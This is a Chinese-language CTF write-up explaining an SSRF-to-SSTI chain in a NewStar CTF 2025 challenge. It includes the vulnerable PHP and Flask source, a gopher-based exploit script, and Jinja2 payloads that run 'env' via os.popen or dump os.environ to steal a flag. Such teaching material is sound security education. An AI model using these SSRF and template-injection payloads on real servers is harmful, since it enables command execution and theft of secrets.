两道题彻底搞懂CTF模板注入(SSTI)-上
本文通过一道CTF题目详细讲解了SSTI(服务器端模板注入)漏洞的利用过程。题目包含SSRF(服务器端请求伪造)入口和SSTI漏洞点,利用链为:通过SSRF访问内部服务,利用Gopher协议构造POST请求触发SSTI,最终读取环境变量获取flag。文章详细解析了题目源码结构、漏洞原理、利用方法,并提供了两种payload实现方案:一种是自动化EXP脚本,另一种是手动构造的Gopher请求。重点讲
前言:SSTI作为CTF-WEB方向考察点非常频繁的点,也是一名web手必须要掌握的知识与技能,下面作者借助两道不错的题目 帮大家从入门到精通了解 SSTI漏洞以及对应payload知识,那么 话不多说,我们开始!
NEW STAR_CTF2025
WEB-WEEK4
目录
1.docker-compose.yaml:题目的“全局部署说明书”
11. 未公开的 API 实现以及其他扩展调用 URL 的功能
“SSTI 在哪里?“

一、题目描述与分析
首先 拿到题目,我们可以看到出现URL网页访问,马上联想到SSRF,下面结合题目附件进行下一步分析。(什么是SSRF见下文)
附件结构如下图所示:
[web]where_is_ssti/
├─ docker-compose.yaml
└─ src/
├─ app.py
├─ dockerfile
├─ index.php
├─ internal_web.py
├─ requirements.txt
└─ start.sh
1.docker-compose.yaml:题目的“全局部署说明书”
version: '3.8'
services:
webapp:
build: ./src
ports:
- "20001:80" # 暴露 PHP 服务端口
restart: always
告诉我们 外面能访问哪个服务?
容器里跑了几个服务?
也就是说,外部用户只能访问容器的 80 端口,也就是 Apache/PHP 服务。
2.src/:真正的题目源码目录
1>dockerfile告诉我们flag存在于环境变量下
FROM php:7.4-apache
ENV ICQ_FLAG=flag{test_flag}
# Python3.9 + pip
RUN apt-get update && apt-get install -y \
python3 python3-distutils python3-pip \
&& apt-get install -y libcurl4-openssl-dev \
&& docker-php-ext-install curl \
&& rm -rf /var/lib/apt/lists/*
# flask
WORKDIR /app
COPY requirements.txt /app/
COPY app.py internal_web.py /app/
RUN pip3 install --no-cache-dir -r /app/requirements.txt
# php 应用
WORKDIR /var/www/html
COPY index.php /var/www/html/
RUN chown -R www-data:www-data /var/www/html
# 先跑 python,再跑 apache
WORKDIR /app
COPY start.sh /app/start.sh
RUN chmod +x /app/start.sh
EXPOSE 80
CMD ["/app/start.sh"]
2>index.php(SSRF入口)
SSRF的详细介绍见下文
<?php
ini_set('display_errors', 1);
ini_set('display_startup_errors', 1);
error_reporting(E_ALL);
$title = "Web网页访问";
$description = "输入URL访问目标网页";
$result = "";
$url = "";
if ($_SERVER["REQUEST_METHOD"] == "POST" && isset($_POST['url'])) { //如果用户用POST方式提交表单,且有url
$url = $_POST['url']; //把用户提交的url参数提取出来,保存到url变量中
$ch = curl_init(); //创建一个 curl 请求对象
//配置curl
curl_setopt($ch, CURLOPT_URL, $url); //告诉 curl:你要访问的目标 URL 是 $url
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1); //不要直接把访问结果输出到页面 而是把结果作为字符串返回给 $result
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1); //如果目标网站返回 301 / 302 跳转,curl 会自动跟着跳转
curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, 0); //
curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, 0); //访问 HTTPS 的时候,不严格校验证书
curl_setopt($ch, CURLOPT_TIMEOUT, 10); //最多等 10 秒 超过 10 秒就放弃
$result = curl_exec($ch); //真正开始访问那个 URL 并把访问结果保存到 $result
curl_close($ch); //关闭 curl 请求对象,释放资源
}
?>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title><?php echo $title; ?></title>
<style>
body {
font-family: Arial, sans-serif;
line-height: 1.6;
margin: 0;
padding: 20px;
background-color: #f4f4f4;
}
.container {
max-width: 800px;
margin: 0 auto;
background: white;
padding: 20px;
border-radius: 5px;
box-shadow: 0 0 10px rgba(0,0,0,0.1);
}
h1 {
color: #333;
text-align: center;
}
.form-group {
margin-bottom: 15px;
}
label {
display: block;
margin-bottom: 5px;
font-weight: bold;
}
input[type="text"] {
width: 100%;
padding: 8px;
border: 1px solid #ddd;
border-radius: 4px;
}
button {
background: #4CAF50;
color: white;
padding: 10px 15px;
border: none;
border-radius: 4px;
cursor: pointer;
}
button:hover {
background: #45a049;
}
.result {
margin-top: 20px;
padding: 15px;
border: 1px solid #ddd;
border-radius: 4px;
background: #f9f9f9;
overflow-x: auto;
}
.hint {
color: #666;
font-size: 0.9em;
margin-top: 5px;
font-style: italic;
}
code {
background-color: #f4f4f4;
padding: 2px 5px;
border-radius: 3px;
font-family: monospace;
}
</style>
</head>
<body>
<div class="container">
<h1><?php echo $title; ?></h1>
<p><?php echo $description; ?></p>
<form method="post" action="">
<div class="form-group">
<label for="url">输入URL:</label>
<input type="text" id="url" name="url" value="<?php echo htmlspecialchars($url); ?>" required>
</div>
<button type="submit">网页访问</button>
</form>
<?php if ($result): ?>
<div class="result">
<h3>访问结果:</h3>
<pre><?php echo htmlspecialchars($result); ?></pre>
</div>
<?php endif; ?>
<!-- Hint -->
<div class="hint" style="margin-top: 30px;">
<p>内部服务信息:</p>
<code>Flask服务正在运行</code><br>
<code></code>
</div>
</div>
</body>
</html>
3>internal_web.py(SSTI漏洞点)
from flask import Flask, request, render_template_string
import os
app = Flask(__name__)
@app.route('/', methods=['GET','POST'])
def index():
template = request.form.get('template', 'Hello World!')
'''
如何通过 index.php 的 curl,让它向 127.0.0.1:5001 发送 POST 请求?
想到gopher 协议
'''
return render_template_string(template) #SSTI漏洞点
if __name__ == '__main__':
app.run(host='127.0.0.1', port=5001)SSTI:
render_template_string(source, **context) 会从给定字符串中渲染模板;也就是说传进去的字符串会被当模板源代码处理。Flask 默认使用 Jinja 作为模板引擎,并且模板里默认可使用 request、config 等对象。
经典的:
所以如果 template 是:
{{7*7}}
后端会返回:
49
这就是一种典型的SSTI.
4>app.py(提供中转服务)
from flask import Flask, request #从flask框架中导入两个东西,Flask用来创建一个web应用 request用来读取用户发来的请求数据
import requests #导入的是 Python 的 requests 库。 让 Python 程序主动向别的 URL 发 HTTP 请求。
app = Flask(__name__)
'''
创建一个 Flask 应用对象
后面的路由、接口都挂在 app 上
'''
@app.route('/', methods=['GET','POST']) #route() 装饰器用来告诉 Flask 哪个 URL 会触发哪个函数;函数返回的内容会作为响应返回给浏览器。
def handle_request():
name = request.form.get('name','') #从 POST 表单里取出 name 参数。如果没有 name 参数,就默认给空字符串 ''
data = {"template":name} #将name改名为template
res = requests.post('http://localhost:5001/',data=data).text
'''
意思是当前app.py主动发起一个POST请求
Requests 官方文档说明,post(url, data=...) 会向指定 URL 发送 POST 请求,并返回一个 Response 对象。
目标地址是当前容器自己内部的5001端口
data=data 的意思是把刚刚构造的字典作为 POST 表单发过去。
最后的 .text 是 提取 响应正文。
'''
return res #把 5001 返回的结果,再返回给访问 5000 的人
if __name__ == '__main__':
app.run(host='0.0.0.0', port=5000) #启动flask服务 监听5000端口二.知识点补充
1>什么是SSRF
SSRF(Server-Side Request Forgery:服务器端请求伪造) 是一种由攻击者构造形成由服务端发起请求的一个安全漏洞。一般情况下,SSRF攻击的目标是从外网无法访问的内部系统。(正是因为它是由服务端发起的,所以它能够请求到与它相连而与外网隔离的内部系统)
2>形成原因
SSRF 形成的原因大都是由于服务端提供了从其他服务器应用获取数据的功能,且没有对目标地址做过滤与限制。比如从指定URL地址获取网页文本内容,加载指定地址的图片,文档等等。
SSRF漏洞通过篡改获取资源的请求发送给服务器(服务器并没有检测这个请求是否合法的),然后服务器以他的身份来访问服务器的其他资源。SSRF利用存在缺陷的Web应用作为代理攻击远程和本地的服务器。
关于PHP函数file_get_contents()、fsockopen()、curl_exec()使用不当也会导致SSRF漏洞
3>出现位置
SSRF 常见触发点整理
1. 社交分享功能
获取超链接的标题等内容进行显示。
2. 转码服务
通过 URL 地址把原地址的网页内容调优,使其适合手机屏幕浏览。
3. 在线翻译
给网址翻译对应网页的内容。
4. 图片加载 / 下载
例如富文本编辑器中的点击下载图片到本地;通过 URL 地址加载或下载图片。
5. 图片 / 文章收藏功能
主要会取 URL 地址中的 title 以及文本内容作为显示,以求一个好的用户体验。
6. 云服务厂商
它会远程执行一些命令来判断网站是否存活等,所以如果可以捕获相应的信息,就可以进行 SSRF 测试。
7. 网站采集 / 网站抓取
一些网站会针对你输入的 URL 进行一些信息采集工作。
8. 数据库内置功能
数据库的内置功能,比如 MongoDB 的 copyDatabase 函数。
9. 邮件系统
比如接收邮件服务器地址。
10. 编码处理 / 属性信息处理 / 文件处理
比如 ffpmg、ImageMagick、docx、pdf、xml 处理器等。
11. 未公开的 API 实现以及其他扩展调用 URL 的功能
可以利用 Google 语法加上这些关键字去寻找 SSRF 漏洞。
share
wap
url
link
src
source
target
u
3g
display
sourceURL
imageURL
domain12. 从远程服务器请求资源
4>Gopher协议
gopher协议支持发出GET、POST请求:可以先拦截get请求包和post请求包,再构造成符合gopher协议的请求。gopher协议是ssrf利用中一个最强大的协议(俗称万能协议)
格式通常为:gopher://<IP>:<Port>/_<Payload> (注:路径的第一个字符会被当作Gopher的“数据类型”吃掉,所以通常用下划线 _ 占位,后面的 Payload 才是真正发送的数据。)
Gopher不会像HTTP客户端那样自作主张地帮你添加 Host、User-Agent 等请求头。你给它什么字符串,它就通过TCP连接发过去什么字符串。
既然HTTP协议是一串规定格式的纯文本,而Gopher协议可以向任意端口发送任意纯文本。那么,我们只需要手动把一个完整的HTTP POST请求字符串伪造成一段URL编码的数据,然后交给Gopher协议发往目标服务器的80端口即可。
三、本题利用链思路
外部访问index.php
↓
URL参数可控,利用curl_exec
↓
利用gopher协议让curl访问5000端口
↓
向app.py里面传入POST name={{ SSTI payload }}
↓
App.py服务里面会自动将name改名为template并主动向5001端口发起请求,通过POST传入表单 而后将返回值再传回
↓
internal_web.py里面的render_template_string会模板注入解析SSTI payload
↓
SSTI漏洞执行,通过读取环境变量获取flag
1.两种payload(老师傅手打/exp)
1>EXP
import urllib.parse
import requests
import re
payload = r'name={{lipsum.__globals__.os.popen("env").read()}}'
gopher_payload = (
"POST / HTTP/1.1\r\n"
"Host: 127.0.0.1:5000\r\n"
"Content-Type: application/x-www-form-urlencoded\r\n"
f"Content-Length: {len(payload)}\r\n"
"\r\n"
f"{payload}"
)
fin_payload = urllib.parse.quote(gopher_payload)
gopher_url = f"gopher://127.0.0.1:5000/_{fin_payload}"
print("生成的 gopher URL:")
print(gopher_url)
print()
res = requests.post("http://127.0.0.1:20001/",data={"url": gopher_url},timeout=1)
re_pattern = re.compile(r'ICQ_FLAG=(.*?)\n')
result = re_pattern.findall(res.text)[0]
print(result)1.此wp的核心思路:
利用index.php中的url参数可控,curl_exec能够访问内部服务(SSRF),app.py作为转发监听5000端口,接受POST传递的name参数后转发给5001的template,最后利用internal_web.py的render_template_string (SSTI),打印出存在于环境变量中的flag.
2.逐行代码解释
①导入模块
import urllib.parse
import requests
import reUrllib.parse用来做url编码
Requests正如和上文提到的一样,用来自动向题目页面发送http请求
Re正则,提取flag
②SSTI payload 的含义
payload = r'name={{lipsum.__globals__.os.popen("env").read()}}'{{ }}是 Jinja2 模板表达式语法。
Lipsum是jinja2模板环境里常见的内置对象/函数,他可以访问python函数的全局变量
._globals_ 它可以访问这个函数所在模块的全局命名空间
lipsum.__globals__就是从 Jinja2 模板对象一路摸到 Python 后端环境。
.os可以执行系统命令 读取环境变量
.popen("env").read()这部分是执行命令:env 会打印当前进程的环境变量。
所以:这句话的意思就是在服务器上执行env命令,然后把命令输出显示到网页返回结果里
③构造gopher要发送的HTTP请求
这段代码构造的是一个原始的HTTP请求包,他还不是gopher URL,只是准备让gopher发出去的TCP数据
构造出来是:
POST / HTTP/1.1
Host: 127.0.0.1:5000
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
name={{lipsum.__globals__.os.popen("env").read()}}④把HTTP请求编码成gopher URL
fin_payload = urllib.parse.quote(gopher_payload)
gopher_url = f"gopher://127.0.0.1:5000/_{fin_payload}"
print("生成的 gopher URL:")
print(gopher_url)
print()⑤发送请求 提交参数
res = requests.post("http://127.0.0.1:64378/",data={"url": gopher_url},timeout=10)⑥用正则提取flag
re_pattern = re.compile(r'ICQ_FLAG=(.*?)\n')
result = re_pattern.findall(res.text)[0]
print(result)3.小知识:
-
Q: EXP中的f和r分别是什么意思
A: f 和 r 都是 Python 字符串前缀。
这段 exp 里主要出现了两种:
payload = r'name={{lipsum.__globals__.os.popen("env").read()}}'和:
f"Content-Length: {len(payload)}\r\n"1. r:raw string,原始字符串
r 的意思是 原始字符串。
普通字符串里,反斜杠 \ 会被 Python 当成转义符。
例如:
print("a\nb")输出是:
a
b因为 \n 被解释成了换行。
但是如果加 r:
print(r"a\nb")输出是:
a\nb也就是说,r 会尽量让字符串里的反斜杠保持原样。
在你的 exp 里
payload = r'name={{lipsum.__globals__.os.popen("env").read()}}'这里加 r 其实不是必须的,因为这个 payload 里面没有 \n、\t 这类反斜杠转义。
下面两种在本题里效果基本一样:
payload = r'name={{lipsum.__globals__.os.popen("env").read()}}'
payload = 'name={{lipsum.__globals__.os.popen("env").read()}}'作者加 r,主要是写 CTF payload 的习惯。因为很多 payload 里会出现:
\n
\t
\x41
\u0061
\\加 r 可以避免 Python 先把它们转义掉。
2. f:f-string,格式化字符串
f 的意思是 格式化字符串。
它允许你在字符串里面直接写变量或表达式。
例如:
name = "CTF"
print(f"hello {name}")输出:
hello CTF再比如:
x = 7
print(f"result = {x * x}")输出:
result = 49在你的 exp 里
f"Content-Length: {len(payload)}\r\n"这里 {len(payload)} 会被 Python 计算出来。
你的 payload 是:
name={{lipsum.__globals__.os.popen("env").read()}}长度是 50,所以这一行实际会变成:
Content-Length: 50
这一步很重要。
如果不用 f,写成:
"Content-Length: {len(payload)}\r\n"那 Python 不会计算长度,字符串会原样变成:
Content-Length: {len(payload)}这个 HTTP 请求就坏了。
2>老师傅手打
gopher://127.0.0.1:5000/_POST%20/%20HTTP/1.0%0d%0aHost:%20127.0.0.1%0d%0aConnection:%20close%0d%0aContent-Type:%20application/x-www-form-urlencoded%0d%0aContent-Length:%2048%0d%0a%0d%0aname%3D%7B%7Bcycler.__init__.__globals__.os.environ%7D%7D四、总结
最后 本题由于赛后实验环境出现问题,无法成功获得flag,这是正常情况哦,大家能通过本题学到SSRF&SSTI&Gopher协议就已经非常棒啦,可以自己找一些别的题做,有不清楚的欢迎发在评论区讨论哦!

openEuler 是由开放原子开源基金会孵化的全场景开源操作系统项目,面向数字基础设施四大核心场景(服务器、云计算、边缘计算、嵌入式),全面支持 ARM、x86、RISC-V、loongArch、PowerPC、SW-64 等多样性计算架构
更多推荐
 4
4 0
0- 0



 已为社区贡献1条内容
已为社区贡献1条内容

所有评论(0)